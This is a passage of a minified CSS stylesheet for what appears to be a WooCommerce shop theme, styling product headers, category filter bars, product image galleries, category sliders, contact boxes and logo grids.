.shop_subheader{display:none}}.woocommerce-products-header:after,.woocommerce-products-header:before{content:"";background-image:url(../images/svg-icons/decor-full.svg);width:var(--decor-lg-w);height:var(--decor-lg-h);inset:0;top:-10%;position:absolute;background-position:100% 100%;background-repeat:no-repeat;background-size:contain;z-index:-1;opacity:1;-webkit-transition:all .3s cubic-bezier(.67,-.42,1,1);transition:all .3s cubic-bezier(.67,-.42,1,1);max-height:clamp(360px,51vh,550px)}@media (max-width:1111px){.woocommerce-products-header:after,.woocommerce-products-header:before{display:none}}.woocommerce-products-header:after{-webkit-transform:rotate(0);transform:rotate(0);left:0;right:auto}.woocommerce-products-header:before{right:20px;left:auto;top:-50px;right:0;left:auto;-webkit-transform:rotate(229deg);transform:rotate(229deg)}.woocommerce-products-header.decor-double{--banner-bot-padding:10vmin}.woocommerce-products-header.decor-double .c-heading__pre{--pretitle-color:var(--primary-color2)}.woocommerce-products-header.decor-double:after,.woocommerce-products-header.decor-double:before{width:var(--decor-lg-w);height:var(--decor-lg-h);opacity:.5}.woocommerce-products-header.decor-double:before{top:calc(var(--decor-lg-h) * -.1);right:0;left:auto}.woocommerce-products-header.decor-double:after{bottom:calc(var(--banner-bot-padding) * -.8);left:calc(var(--decor-lg-w) * -.35);right:auto;top:auto}.woocommerce-products-header .c-heading{--h1-font-size:clamp(5.2rem, 3.65vw, 7rem)}.woocommerce-products-header .c-heading__pre{letter-spacing:.24em;text-transform:uppercase;font-weight:700;margin-bottom:20px}.woocommerce-products-header .c-heading__title{--titles-color:var(--primary-color1);margin-bottom:16px}@media (min-width:1113px){.woocommerce-products-header .c-heading__description{max-width:50ch;margin-inline:auto}}.woocommerce-products-header .-h1{margin-bottom:0}.woocommerce-products-header .m-banner__container{padding-top:0;-ms-flex-wrap:wrap;flex-wrap:wrap}.woocommerce-products-header .blog-filter{width:100%}body.woocommerce .wrapper main.site-content,body.woocommerce-page:not(.woocommerce-cart) .wrapper main.site-content{padding-top:0;max-width:100%}@media (max-width:1112px){body.woocommerce .wrapper main.site-content,body.woocommerce-page:not(.woocommerce-cart) .wrapper main.site-content{padding-inline:0}}@media (max-width:1112px){body.woocommerce .wrapper main.site-content .woocommerce-archive-content,body.woocommerce .wrapper main.site-content .woocommerce-sorting,body.woocommerce-page:not(.woocommerce-cart) .wrapper main.site-content .woocommerce-archive-content,body.woocommerce-page:not(.woocommerce-cart) .wrapper main.site-content .woocommerce-sorting{padding-inline:var(--page-gutter,20px)}}@media (min-width:1113px){body.woocommerce .wrapper main.site-content .woocommerce-archive-content,body.woocommerce .wrapper main.site-content .woocommerce-sorting,body.woocommerce-page:not(.woocommerce-cart) .wrapper main.site-content .woocommerce-archive-content,body.woocommerce-page:not(.woocommerce-cart) .wrapper main.site-content .woocommerce-sorting{max-width:var(--desktop-width-sm);margin-inline:auto}}@media (min-width:1281px){body.woocommerce .wrapper main.site-content .woocommerce-archive-content,body.woocommerce .wrapper main.site-content .woocommerce-sorting,body.woocommerce-page:not(.woocommerce-cart) .wrapper main.site-content .woocommerce-archive-content,body.woocommerce-page:not(.woocommerce-cart) .wrapper main.site-content .woocommerce-sorting{max-width:var(--desktop-width-m);margin-inline:auto}}.categories-bar{margin-top:40px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (max-width:1112px){.categories-bar{position:relative;margin-block:30px}}.categories-bar .select-checkbox{display:none}.categories-bar .select-label{--label-font-weight:700;display:block;-webkit-filter:drop-shadow(2px 4px 7px rgba(30, 40, 70, .17));filter:drop-shadow(2px 4px 7px rgba(30, 40, 70, .17));background-color:var(--secondary-color1);padding:15px 24px;border-radius:90px;text-transform:uppercase;font-weight:700;position:relative;z-index:10;border:2px solid rgba(126,150,167,.18)}@media (min-width:1113px){.categories-bar .select-label{display:none}}.categories-bar .select-label:before{float:right;content:"";position:relative;width:9px;height:9px;top:6px;border-top:2px solid var(--primary-color2);border-right:2px solid var(--primary-color2);-webkit-transform:translateY(0) rotate(135deg);transform:translateY(0) rotate(135deg);-webkit-transition:all .3s linear;transition:all .3s linear;display:inline-block}.categories-bar:after{content:"";border-bottom:thin solid #e0e3bd;-webkit-box-shadow:0 4px 7px rgba(0,0,0,.18);box-shadow:0 4px 7px rgba(0,0,0,.18);width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;height:1px;display:block;margin-bottom:40px}@media (max-width:1112px){.categories-bar:after{display:none}}.categories-bar__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-inline:auto;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width:1113px){.categories-bar__list{max-width:var(--desktop-width-sm);margin-inline:auto}}@media (min-width:1281px){.categories-bar__list{max-width:var(--desktop-width-m);margin-inline:auto}}@media (max-width:1112px){.categories-bar__list{position:absolute;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;background:#f6fafd;z-index:9;max-height:50vh;padding-top:20px;top:calc(100% - 10px);overflow-y:auto;-webkit-box-shadow:0 4px 7px rgba(0,0,0,.18);box-shadow:0 4px 7px rgba(0,0,0,.18);border-radius:0 0 20px 20px;opacity:0;pointer-events:none;-webkit-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}}.categories-bar__list .cat-item,.categories-bar__list .cat-item-all{cursor:pointer;-webkit-transition:all var(--base-transition) ease-in;transition:all var(--base-transition) ease-in;padding:var(--tbnav-padding);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:var(--tbnav-align);background-color:var(--tbnav-bg);color:var(--tbnav-color);border-bottom:5px solid transparent;-webkit-box-sizing:content-box;box-sizing:content-box;text-transform:uppercase;font-weight:700;opacity:.6}@media (max-width:1112px){.categories-bar__list .cat-item,.categories-bar__list .cat-item-all{width:100%;border-bottom:0 solid transparent}}.categories-bar__list .cat-item a,.categories-bar__list .cat-item-all a{padding-bottom:26px}@media (max-width:1112px){.categories-bar__list .cat-item a,.categories-bar__list .cat-item-all a{padding-block:16px}}.categories-bar__list .cat-item-all.current-cat,.categories-bar__list .cat-item.current-cat{border-color:var(--primary-color2);opacity:1}@media (max-width:1112px){.categories-bar__list .cat-item-all.current-cat,.categories-bar__list .cat-item.current-cat{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}}.categories-bar__list.current-all .cat-item-all{opacity:1;border-color:var(--primary-color2)}@media (max-width:1112px){.categories-bar__list.current-all .cat-item-all{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}}.single-product.single .woocommerce-notices-wrapper~div.product .woocommerce-product-gallery__image{border-radius:20px;height:clamp(400px,60.5vmin,655px)}@media (max-width:767px){.single-product.single .woocommerce-notices-wrapper~div.product .woocommerce-product-gallery__image{height:224px}}.single-product.single .woocommerce-notices-wrapper~div.product .woocommerce-product-gallery__image a{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:10px;overflow:hidden}.single-product.single .woocommerce-notices-wrapper~div.product .woocommerce-product-gallery__image a img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.single-product.single .woocommerce-notices-wrapper~div.product .woocommerce-product-gallery__nav{overflow:hidden}.single-product.single .woocommerce-notices-wrapper~div.product .woocommerce-product-gallery__nav .woocommerce-product-gallery__image{height:60px;opacity:.7;border:3px solid #fff;border-radius:7px;overflow:hidden;-webkit-transition:all .3s ease;transition:all .3s ease}@media (max-width:767px){.single-product.single .woocommerce-notices-wrapper~div.product .woocommerce-product-gallery__nav .woocommerce-product-gallery__image{border-width:0}}.single-product.single .woocommerce-notices-wrapper~div.product .woocommerce-product-gallery__nav .woocommerce-product-gallery__image img{max-height:100%;height:100%}@media (max-width:767px){.single-product.single .woocommerce-notices-wrapper~div.product .woocommerce-product-gallery__nav .woocommerce-product-gallery__image img{height:100%}}.single-product.single .woocommerce-notices-wrapper~div.product .woocommerce-product-gallery__nav .woocommerce-product-gallery__image:hover{border-color:var(--primary-color1);opacity:.8}.single-product.single .woocommerce-notices-wrapper~div.product .woocommerce-product-gallery__nav .woocommerce-product-gallery__image.swiper-slide-thumb-active,.single-product.single .woocommerce-notices-wrapper~div.product .woocommerce-product-gallery__nav .woocommerce-product-gallery__image.swiper-slide.swiper-slide-active{border-color:var(--primary-color2);opacity:1}.single-product.single .woocommerce-notices-wrapper~div.product .woocommerce-product-gallery__nav[data-items="2"] .woocommerce-product-gallery__image.swiper-slide.swiper-slide-active,.single-product.single .woocommerce-notices-wrapper~div.product .woocommerce-product-gallery__nav[data-items="3"] .woocommerce-product-gallery__image.swiper-slide.swiper-slide-active,.single-product.single .woocommerce-notices-wrapper~div.product .woocommerce-product-gallery__nav[data-items="4"] .woocommerce-product-gallery__image.swiper-slide.swiper-slide-active,.single-product.single .woocommerce-notices-wrapper~div.product .woocommerce-product-gallery__nav[data-items="5"] .woocommerce-product-gallery__image.swiper-slide.swiper-slide-active{border-color:var(--secondary-color1)}.single-product.single .woocommerce-notices-wrapper~div.product .woocommerce-product-gallery__nav[data-items="2"] .woocommerce-product-gallery__image.swiper-slide-thumb-active,.single-product.single .woocommerce-notices-wrapper~div.product .woocommerce-product-gallery__nav[data-items="2"] .woocommerce-product-gallery__image.swiper-slide-thumb-active.swiper-slide.swiper-slide-active,.single-product.single .woocommerce-notices-wrapper~div.product .woocommerce-product-gallery__nav[data-items="3"] .woocommerce-product-gallery__image.swiper-slide-thumb-active,.single-product.single .woocommerce-notices-wrapper~div.product .woocommerce-product-gallery__nav[data-items="3"] .woocommerce-product-gallery__image.swiper-slide-thumb-active.swiper-slide.swiper-slide-active,.single-product.single .woocommerce-notices-wrapper~div.product .woocommerce-product-gallery__nav[data-items="4"] .woocommerce-product-gallery__image.swiper-slide-thumb-active,.single-product.single .woocommerce-notices-wrapper~div.product .woocommerce-product-gallery__nav[data-items="4"] .woocommerce-product-gallery__image.swiper-slide-thumb-active.swiper-slide.swiper-slide-active,.single-product.single .woocommerce-notices-wrapper~div.product .woocommerce-product-gallery__nav[data-items="5"] .woocommerce-product-gallery__image.swiper-slide-thumb-active,.single-product.single .woocommerce-notices-wrapper~div.product .woocommerce-product-gallery__nav[data-items="5"] .woocommerce-product-gallery__image.swiper-slide-thumb-active.swiper-slide.swiper-slide-active{border-color:var(--primary-color2);opacity:1}@media (max-width:1112px){.select-checkbox:checked~.select-label::before{-webkit-transform:translateY(2px) rotate(-45deg);transform:translateY(2px) rotate(-45deg)}.select-checkbox:checked~.categories-bar__list{opacity:1;pointer-events:all}}.categories-slider{--banner-height--medium:clamp(500px, 74vh, 780px);--subtitle-color:var(--secondary-color1);--titles-color-accent:var(--secondary-color3);--titles-color:var(--secondary-color1);min-height:var(--banner-height--medium,450px);--v-gap:clamp(50px, 11vh, 80px);background-color:var(--primary-color1);background-image:var(--background-image);background-size:cover;background-repeat:no-repeat;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;padding-block:10vmin;margin-bottom:5vmin;background-position:50% 80%}.categories-slider:before{content:"";background:linear-gradient(163.77deg,rgba(2,17,28,.45) 26.14%,rgba(5,25,39,0) 77.35%);inset:0;position:absolute;z-index:0}.categories-slider .m-slider{--swiper-outer-gap:0px}.categories-slider .container{position:relative;z-index:2}.categories-slider .slide-data{color:var(--secondary-color1);position:relative;z-index:9}@media (min-width:1113px){.categories-slider .slide-data{max-width:30ch}}.categories-slider .slide-data__text{line-height:1.4}@media (max-width:1112px){.categories-slider .slide-data__text{font-size:14px}}.categories-slider .m-banner__media{position:absolute;width:100%;top:0;border:4px solid var(--secondary-color1);border-radius:6px}.categories-slider .m-banner__media:after{background:-webkit-gradient(linear,left bottom,left top,color-stop(38.24%,#092336),color-stop(48.06%,rgba(41,74,99,0)));background:linear-gradient(0deg,#092336 38.24%,rgba(41,74,99,0) 48.06%)}@media (min-width:1113px){.categories-slider .m-banner__media{opacity:0;pointer-events:none;z-index:-1;display:none}}.categories-slider .l-slider-nav{width:100%;height:100%;z-index:1;padding-top:calc(var(--v-gap) - 10px);position:relative;z-index:9;display:inline-block}@media (max-width:1112px){.categories-slider .l-slider-nav{display:none}}@media (min-width:1113px){.categories-slider .l-slider-nav{width:60%}}@media (min-width:1113px){.categories-slider .l-slider-nav .swiper-slide{min-width:calc(25% - 10px)}}@media (max-width:1112px){.categories-slider .l-slider-nav .swiper-slide{--thumb-size:100%}}.categories-slider .m-slider{--swiper-arrows-bg:var(--secondary-color1);--swiper-pagination-bullet-border-active:var(--secondary-color3);--swiper-pagination-color:var(--secondary-color3);--swiper-pagination-bullet-inactive-color:#9bafbe;--swiper-pagination-bullet-border:#9bafbe;--slider-nav-gap:50px}.categories-slider .m-slider .m-slider__pagination{bottom:calc(var(--slider-nav-gap) * -.5)}.categories-slider .m-slider .m-slider__nav.is-round{-webkit-padding-end:var(--page-gutter);padding-inline-end:var(--page-gutter);position:relative;-webkit-transform:translateY(calc(var(--slider-nav-gap) * -1));transform:translateY(calc(var(--slider-nav-gap) * -1));z-index:2}@media (min-width:1113px){.categories-slider .m-slider .m-slider__nav.is-round{display:none}}.categories-slider .m-slider .m-slider__arrows{border-color:transparent}.categories-slider .m-slider .m-slider__arrows .icon{color:var(--primary-color1);fill:var(--primary-color1)}.categories-slider .m-slider .m-slider__arrows:hover{background-color:var(--primary-color1)}.categories-slider .m-slider .m-slider__arrows:hover .icon{color:var(--secondary-color1);fill:var(--secondary-color1)}@media (min-width:1113px){.categories-slider .m-slider .swiper{padding-top:calc(var(--v-gap) + 2px);-webkit-transform:translateY(calc((var(--v-gap) + 2px) * -1));transform:translateY(calc((var(--v-gap) + 2px) * -1));margin-top:calc((var(--v-gap) + 2px) * -1)}}@media (max-width:1112px){.categories-slider .m-slider .swiper{padding-bottom:var(--slider-nav-gap)}}@media (max-width:1112px){.categories-slider .m-slider .swiper .swiper-slide{height:380px;padding:32px;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex}}.categories-slider .m-slider .swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box;float:left}@media (min-width:1113px){.categories-slider .m-slider .swiper-wrapper{width:44%}}.categories-slider .slide-group{padding-top:calc(var(--v-gap) + 2px);opacity:0;-webkit-transition:30ms ease-in-out;transition:30ms ease-in-out}.categories-slider .swiper-slide-active .slide-group{opacity:1;-webkit-transition:.4s ease-in-out;transition:.4s ease-in-out}.categories-slider .swiper-horizontal>.swiper-scrollbar{bottom:auto;top:0;left:auto;right:10px;background:0 0}.categories-slider .swiper-horizontal>.swiper-scrollbar .swiper-scrollbar-drag{--swiper-pagination-color:var(--secondary-color3);background-color:var(--swiper-pagination-color)}@media (min-width:1113px){.categories-slider .m-testimonials{position:relative;margin-top:40px}.categories-slider .m-testimonials:before{content:"";background-color:var(--secondary-color1);width:100vw;height:1px;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;opacity:.4;display:block;margin-bottom:var(--v-gap)}}.categories-slider .c-slider-nav{-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (min-width:1113px){.categories-slider .c-slider-nav{height:260px}}.categories-slider--light{--banner-height--medium:clamp(500px, 74vh, 780px);--subtitle-color:var(--primary-color1);--titles-color-accent:var(--primary-color2);--titles-color:var(--primary-color1);min-height:var(--banner-height--medium,450px);--v-gap:clamp(50px, 11vh, 80px);background-color:var(--primary-color1);background-image:var(--background-image);background-size:cover;background-repeat:no-repeat;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;padding-block:10vmin;margin-bottom:5vmin;background-position:50% 100%}@media (max-width:1112px){.categories-slider--light{--subtitle-color:var(--secondary-color1);--titles-color-accent:var(--secondary-color3);--titles-color:var(--secondary-color1)}.categories-slider--light .c-heading.-h2{text-align:center}}@media (max-width:767px){.categories-slider--light .c-heading.-h2{max-width:18ch;margin-inline:auto}}.categories-slider--light .m-slider{--swiper-outer-gap:0px}.categories-slider--light:before{content:"";background:linear-gradient(163.77deg,rgba(2,17,28,.45) 26.14%,rgba(5,25,39,0) 77.35%);inset:0;position:absolute;z-index:0}@media (min-width:1113px){.categories-slider--light:before{content:"";background:-webkit-gradient(linear,left top,left bottom,from(#fff),to(rgba(255,255,255,0)));background:linear-gradient(180deg,#fff 0,rgba(255,255,255,0) 100%);inset:0;position:absolute;height:clamp(200px,30vh,324px);pointer-events:none;z-index:-1}}.categories-slider--light .container{position:relative;z-index:2}@media (min-width:1113px){.categories-slider--light .container.--w-mds{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.categories-slider--light .slide-data{color:var(--secondary-color1);position:relative;z-index:9}@media (min-width:1113px){.categories-slider--light .slide-data{--titles-color:var(--secondary-color1);position:relative;max-width:38ch;isolation:isolate;padding:30px clamp(20px,2.4vw,45px)}.categories-slider--light .slide-data:before{content:"";border-radius:21px;background:rgba(10,36,55,.61);inset:0;position:absolute;z-index:-1}}.categories-slider--light .slide-data__text{line-height:1.4}@media (max-width:1112px){.categories-slider--light .slide-data__text{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;line-height:1.3;font-size:14px}}.categories-slider--light .l-rcbl-v4 .c-block__media img{max-height:calc(100% - 50px)}.categories-slider--light .l-rcbl-v4 .c-block__media:after{height:100px;background:linear-gradient(0deg,#092336 60px,rgba(9,35,54,0) 100%);bottom:0;top:auto}.categories-slider--light .m-banner__media{position:absolute;width:100%;top:0;border:4px solid var(--secondary-color1);border-radius:6px}@media (max-width:1112px){.categories-slider--light .m-banner__media .m-banner__picture{max-height:calc(100% - 180px)}.categories-slider--light .m-banner__media:after{height:220px;background:linear-gradient(0deg,#092336 181px,rgba(9,35,54,0) 100%);bottom:0;opacity:1;top:auto}}@media (min-width:1113px){.categories-slider--light .m-banner__media{opacity:0;pointer-events:none;z-index:-1;display:none}}.categories-slider--light .l-slider-nav{width:100%;height:100%;z-index:1;padding-top:calc(var(--v-gap) + 10px);position:relative;z-index:9;display:inline-block}@media (max-width:1112px){.categories-slider--light .l-slider-nav{display:none}}@media (min-width:1113px){.categories-slider--light .l-slider-nav{width:56%}}@media (min-width:1113px){.categories-slider--light .l-slider-nav .swiper-slide{min-width:calc(25% - 10px)}}@media (max-width:1112px){.categories-slider--light .l-slider-nav .swiper-slide{--thumb-size:100%}}.categories-slider--light .m-slider{--swiper-pagination-bullet-border-active:var(--secondary-color3);--swiper-pagination-color:var(--secondary-color3);--swiper-pagination-bullet-inactive-color:#9bafbe;--swiper-pagination-bullet-border:#9bafbe;--slider-nav-gap:50px}.categories-slider--light .m-slider .m-slider__pagination{bottom:calc(var(--slider-nav-gap) * -.5)}.categories-slider--light .m-slider .m-slider__nav.is-round{-webkit-padding-end:var(--page-gutter);padding-inline-end:var(--page-gutter);position:relative;-webkit-transform:translateY(calc(var(--slider-nav-gap) * -1));transform:translateY(calc(var(--slider-nav-gap) * -1));z-index:2}@media (min-width:1113px){.categories-slider--light .m-slider .m-slider__nav.is-round{display:none}}@media (max-width:1112px){.categories-slider--light .m-slider .m-slider__nav.is-round .swiper-button-prev{left:var(--grid-gutter)}}.categories-slider--light .m-slider .m-slider__arrows{--swiper-arrows-bg:var(--secondary-color1);border-color:transparent}.categories-slider--light .m-slider .m-slider__arrows .icon{color:var(--primary-color1);fill:var(--primary-color1)}.categories-slider--light .m-slider .m-slider__arrows:hover{background-color:var(--primary-color1)}.categories-slider--light .m-slider .m-slider__arrows:hover .icon{color:var(--secondary-color1);fill:var(--secondary-color1)}@media (min-width:1113px){.categories-slider--light .m-slider .swiper{padding-top:calc(var(--v-gap) + 2px);-webkit-transform:translateY(calc((var(--v-gap) + 2px) * 0));transform:translateY(calc((var(--v-gap) + 2px) * 0));margin-top:calc((var(--v-gap) + 2px) * 0)}}@media (max-width:1112px){.categories-slider--light .m-slider .swiper{padding-bottom:var(--slider-nav-gap)}}@media (max-width:1112px){.categories-slider--light .m-slider .swiper .swiper-slide{max-width:290px;height:380px;padding:32px;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex}}.categories-slider--light .m-slider .swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box;float:left}@media (min-width:1113px){.categories-slider--light .m-slider .swiper-wrapper{width:44%}}.categories-slider--light .slide-group{padding-top:calc(var(--v-gap) + 2px)}@media (min-width:1113px){.categories-slider--light .slide-group{opacity:0;-webkit-transition:30ms ease-in-out;transition:30ms ease-in-out}}.categories-slider--light .swiper-slide-active .slide-group{opacity:1;-webkit-transition:.4s ease-in-out;transition:.4s ease-in-out}.categories-slider--light .swiper-horizontal>.swiper-scrollbar{bottom:auto;top:0;left:auto;right:10px;background:0 0;display:none}.categories-slider--light .swiper-horizontal>.swiper-scrollbar .swiper-scrollbar-drag{--swiper-pagination-color:var(--secondary-color3);background-color:var(--swiper-pagination-color)}@media (min-width:1113px){.categories-slider--light .m-testimonials{position:relative;margin-top:40px}.categories-slider--light .m-testimonials:before{display:none}}.categories-slider--light .c-slider-nav{-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (min-width:1113px){.categories-slider--light .c-slider-nav{height:260px}}.contact-data{--primary-link-color:var(--secondary-color1);--body-text-color:var(--secondary-color1);background-image:linear-gradient(92.11deg,#7a9c49 7.49%,#95ab0c 100.1%);-webkit-clip-path:inset(0 round 15px);clip-path:inset(0 round 15px);color:var(--body-text-color)}.contact-data__row{padding:clamp(30px,4.55vh,45px) clamp(30px,4.55vh,45px)}@media (max-width:1112px){.contact-data__row{padding:26px 18px}}.contact-data__row.--cols2{display:grid;grid-template-columns:2fr 1fr}@media (max-width:1112px){.contact-data__row.--cols2{grid-template-columns:1fr;gap:25px}}.contact-data__row:nth-of-type(1){border-bottom:thin solid rgba(225,232,211,.2)}.contact-data__address,.contact-data__hours,.contact-data__phone{display:grid;grid-template-columns:20px 1fr;gap:15px}.contact-data__title{font-weight:700}.contact-data a:not(.c-btn){text-decoration:underline;text-underline-offset:2px;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;text-decoration-thickness:1px;text-decoration-color:#fff;-webkit-transition:text-decoration-color .3s ease-in-out;transition:text-decoration-color .3s ease-in-out}.contact-data a:not(.c-btn):hover{text-decoration-color:#fff}.contact-data .icon{height:20px;-o-object-fit:contain;object-fit:contain;max-width:20px}.contact-data__btns{padding:calc(clamp(30px,4.55vh,45px)/ 2) 0;background-color:var(--primary-color1)}@media (max-width:1112px){.contact-data__btns{padding:0}}.contact-data__btns .c-block__btn{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:0}.contact-data__btns .c-block__btn .c-btn{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;padding-inline:clamp(30px,4.55vh,45px)}@media (max-width:1112px){.contact-data__btns .c-block__btn .c-btn{white-space:break-spaces;padding:20px 32px;border-radius:0}.contact-data__btns .c-block__btn .c-btn:first-child{border-right:thin solid rgba(255,255,255,.2)}}@media (min-width:1113px){.contact-data__btns .c-block__btn .c-btn{--btn-font-size:1.8rem;width:50%;font-weight:600}}.m-form{border-bottom:thin solid #dfdfdf}.l-form__form .c-heading__sub{font-size:clamp(1.6rem,.93vw,1.8rem);max-width:30ch;margin-inline:auto}.grid-smLg{--c-block-title-weight:400;--h3-font-weight:500}@media (min-width:1113px){.grid-smLg{max-width:1080px;margin-inline:auto}}@media (min-width:1281px){.grid-smLg{max-width:1280px}}@media (min-width:1113px){.grid-smLg-wrapper{display:grid;grid-template-columns:1.2fr 3fr;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.grid-smLg-col{text-align:center}@media (min-width:1113px){.grid-smLg-col{padding-right:40px;text-align:left}}.grid-smLg-col .c-block__text{line-height:1.2;letter-spacing:-.02em}@media (min-width:1113px){.grid-smLg-col .c-block__text{font-size:var(--blog-text-size);max-width:20ch}}.grid-smLg.logo-list .l-rcbl__col .c-block{--arrow-color:var(--c-block-title-color);-webkit-box-shadow:none;box-shadow:none;-webkit-clip-path:inset(0 round 24px);clip-path:inset(0 round 24px);border-radius:24px;border:thin dashed var(--primary-color2);padding:30px 20px 24px}@media (max-width:1112px){.grid-smLg.logo-list .l-rcbl__col .c-block{--c-block-padding:0;--c-block-align:left;display:grid;padding:30px 20px;grid-template-columns:50px 1fr;border:thin dashed var(--primary-color1);gap:10px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:all .3s ease-in;transition:all .3s ease-in}}@media (max-width:1112px) and (max-width:1112px){.grid-smLg.logo-list .l-rcbl__col .c-block *{pointer-events:none}}.grid-smLg.logo-list .l-rcbl__col .c-block .c-image{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;inset:0}.grid-smLg.logo-list .l-rcbl__col .c-block .c-image__src:only-child{display:block}.grid-smLg.logo-list .l-rcbl__col .c-block .c-image__src:first-child:not(:only-child){display:none}@media (min-width:1113px){.grid-smLg.logo-list .l-rcbl__col .c-block .c-image__src:first-child:not(:only-child){display:block}}.grid-smLg.logo-list .l-rcbl__col .c-block .c-image__src:last-child:not(:only-child){display:block}@media (min-width:1113px){.grid-smLg.logo-list .l-rcbl__col .c-block .c-image__src:last-child:not(:only-child){display:none}}.grid-smLg.logo-list .l-rcbl__col .c-block .c-image__src{-o-object-position:center;object-position:center;-o-object-fit:contain;object-fit:contain;height:100%}@media (max-width:1112px){.grid-smLg.logo-list .l-rcbl__col .c-block__media{aspect-ratio:1/1;padding:0}}@media (max-width:1112px){.grid-smLg.logo-list .l-rcbl__col .c-block__text{max-height:0;overflow:hidden;-webkit-transition:max-height .4s linear;transition:max-height .4s linear}}@media (min-width:1113px){.grid-smLg.logo-list .l-rcbl__col .c-block__text{opacity:0;position:absolute;inset:0 0 0;margin:auto;height:100%;background:var(--primary-color2);-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;display:-webkit-box;display:-ms-flexbox;display:flex;color:var(--secondary-color1);-webkit-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out;padding-top:60px}}.grid-smLg.logo-list .l-rcbl__col .c-block__title{--h4-margin-bottom:0;-webkit-transform:translateY(0);transform:translateY(0);position:relative;z-index:2;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}@media (max-width:1112px){.grid-smLg.logo-list .l-rcbl__col .c-block__title:after{content:"";position:absolute;right:0;width:9px;top:4.5px;height:9px;border-top:2px solid var(--arrow-color);border-right:2px solid var(--arrow-color);-webkit-transform:translateY(-2px) rotate(135deg);transform:translateY(-2px) rotate(135deg);-webkit-transition:all .3s ease-in;transition:all .3s ease-in;display:inline-block}}@media (min-width:1113px) and (hover:hover){.grid-smLg.logo-list .l-rcbl__col .c-block:hover{border:thin solid var(--primary-color2)}.grid-smLg.logo-list .l-rcbl__col .c-block:hover .c-block__text{opacity:1}.grid-smLg.logo-list .l-rcbl__col .c-block:hover .c-block__title{-webkit-transform:translateY(-70px);transform:translateY(-70px);color:var(--secondary-color1)}}.grid-smLg.logo-list .l-rcbl__col .c-block.--no-hover{pointer-events:none}.grid-smLg.logo-list .l-rcbl__col .c-block.--no-hover .c-block__title:after{display:none}@media (max-width:1112px){.grid-smLg.logo-list .l-rcbl__col .c-block.fullVisible{border:thin dashed var(--primary-color2)}.grid-smLg.logo-list .l-rcbl__col .c-block.fullVisible .c-block__text{max-height:200px}.grid-smLg.logo-list .l-rcbl__col .c-block.fullVisible .c-block__title{--c-block-title-color:var(--primary-color2);--arrow-color:var(--c-block-title-color)}.grid-smLg.logo-list .l-rcbl__col .c-block.fullVisible .c-block__title:after{-webkit-transform:translateY(-2px) rotate(-45deg);transform:translateY(-2px) rotate(-45deg)}}@media (max-width:1112px){.grid-smLg.logo-list .c-heading{display:-webkit-box;display:-ms-flexbox;display:flex;gap:10px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.grid-smLg.logo-list .c-heading .c-heading__pre-img{width:28px}.grid-smLg.logo-list .c-heading .c-heading__pre-img img,.grid-smLg.logo-list .c-heading .c-heading__pre-img svg{width:100%;-o-object-fit:contain;object-fit:contain}}@media (max-width:1112px){.grid-smLg.logo-list .l-rcbl-v1.align-center{padding-inline:0}}.grid-smLg.info-list{--c-block-title-weight:700}@media (max-width:1112px){.grid-smLg.info-list{--c-block-padding:25px}.grid-smLg.info-list .grid-smLg-col{text-align:left}.grid-smLg.info-list .grid-smLg-col p{--wysiwyg-margin:0}}@media (max-width:1112px){.grid-smLg.info-list .l-rcbl__col{overflow-x:clip;max-width:100%;margin-bottom:0}.grid-smLg.info-list 